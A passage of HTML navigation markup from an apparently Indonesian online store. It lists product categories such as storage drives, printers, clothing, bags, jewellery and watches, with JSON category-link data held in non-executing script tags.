                                <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://asurdosporto.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://asurdosporto.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://asurdosporto.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://asurdosporto.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://asurdosporto.org/beli-external-solid-state-drive/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                <a href="https://asurdosporto.org/beli-printers/">
                                  <span>Printer</span>
                                </a>
                                <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://asurdosporto.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://asurdosporto.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://asurdosporto.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://asurdosporto.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://asurdosporto.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://asurdosporto.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://asurdosporto.org/modul-memori-printer/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                <a href="https://asurdosporto.org/beli-aksesori-handphone/">
                                  <span>Aksesoris Tablet</span>
                                </a>
                                <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://asurdosporto.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://asurdosporto.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://asurdosporto.org/beli-pen-stylus-tablet/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                <a href="https://asurdosporto.org/beli-komponen-komputer/">
                                  <span>Komponen Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://asurdosporto.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://asurdosporto.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://asurdosporto.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://asurdosporto.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://asurdosporto.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://asurdosporto.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://asurdosporto.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://asurdosporto.org/beli-water-cooling-system/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                <a href="https://asurdosporto.org/pakaian-wanita/">
                                  <span>Pakaian Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://asurdosporto.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://asurdosporto.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://asurdosporto.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://asurdosporto.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://asurdosporto.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                <a href="https://asurdosporto.org/baju-muslim-wanita/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://asurdosporto.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://asurdosporto.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://asurdosporto.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://asurdosporto.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://asurdosporto.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://asurdosporto.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://asurdosporto.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://asurdosporto.org/jual-baju-kurung-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                <a href="https://asurdosporto.org/lingerie-baju-tidur/">
                                  <span>Lingerie, Baju Tidur &amp; Santai</span>
                                </a>
                                <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://asurdosporto.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://asurdosporto.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://asurdosporto.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://asurdosporto.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://asurdosporto.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://asurdosporto.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                <a href="https://asurdosporto.org/sepatu-wanita/">
                                  <span>Sepatu Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://asurdosporto.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://asurdosporto.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://asurdosporto.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://asurdosporto.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                <a href="https://asurdosporto.org/aksesoris-wanita/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/shop-women-fabricmask/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                <a href="https://asurdosporto.org/tas-wanita/">
                                  <span>Tas Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://asurdosporto.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://asurdosporto.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://asurdosporto.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://asurdosporto.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                <a href="https://asurdosporto.org/beli-perhiasan-wanita/">
                                  <span>Perhiasan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-wanita-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                <a href="https://asurdosporto.org/beli-jam-tangan-wanita/">
                                  <span>Jam Tangan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                <a href="https://asurdosporto.org/pakaian-pria/">
                                  <span>Pakaian Pria</span>
                                </a>
                                <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://asurdosporto.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://asurdosporto.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://asurdosporto.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://asurdosporto.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://asurdosporto.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://asurdosporto.org/atasan-kasual-kaos-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                <a href="https://asurdosporto.org/baju-muslim-pria/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://asurdosporto.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://asurdosporto.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://asurdosporto.org/shop-kopiah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                <a href="https://asurdosporto.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                  <span>Pakaian Dalam</span>
                                </a>
                                <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://asurdosporto.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                <a href="https://asurdosporto.org/sepatu-pria/">
                                  <span>Sepatu Pria</span>
                                </a>
                                <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://asurdosporto.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://asurdosporto.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://asurdosporto.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                <a href="https://asurdosporto.org/aksesoris-pria/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://asurdosporto.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://asurdosporto.org/shop-masker-wajah-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                <a href="https://asurdosporto.org/tas-pria/">
                                  <span>Tas Pria</span>
                                </a>
                                <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://asurdosporto.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://asurdosporto.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://asurdosporto.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://asurdosporto.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://asurdosporto.org/shop-dompet-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                <a href="https://asurdosporto.org/beli-perhiasan-pria/">
                                  <span>Perhiasan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-pria-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                <a href="https://asurdosporto.org/beli-jam-tangan-pria/">
                                  <span>Jam Tangan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                <a href="https://asurdosporto.org/fashion-pakaian-anak-laki-laki">
                                  <span>Pakaian Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://asurdosporto.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                <a href="https://asurdosporto.org/pakaian-anak-perempuan">
                                  <span>Pakaian Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://asurdosporto.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                <a href="https://asurdosporto.org/shop-boy's-muslim-wear">
                                  <span>Pakaian Anak Muslim Laki-Laki</span>
                                </a>
                                <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-accessories"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                <a href="https://asurdosporto.org/shop-girls-muslim-wear">
                                  <span>Pakaian Anak Muslim Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                <a href="https://asurdosporto.org/fashion-sepatu-anak-laki-laki">
                                  <span>Sepatu Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                <a href="https://asurdosporto.org/fashion-sepatu-anak-perempuan">
                                  <span>Sepatu Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                <a href="https://asurdosporto.org/beli-tas-anak-tl/">
                                  <span>Tas Anak</span>
                                </a>
                                <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://asurdosporto.org/koper-anak-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                <a href="https://asurdosporto.org/beli-perhiasan-anak/">
                                  <span>Perhiasan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://asurdosporto.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                <a href="https://asurdosporto.org/beli-jam-tangan-anak/">
                                  <span>Jam Tangan Anak</span>
                                </a>
                                <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                <a href="https://asurdosporto.org/beli-perawatan-kulit/">
                                  <span>Perawatan Kulit</span>
                                </a>
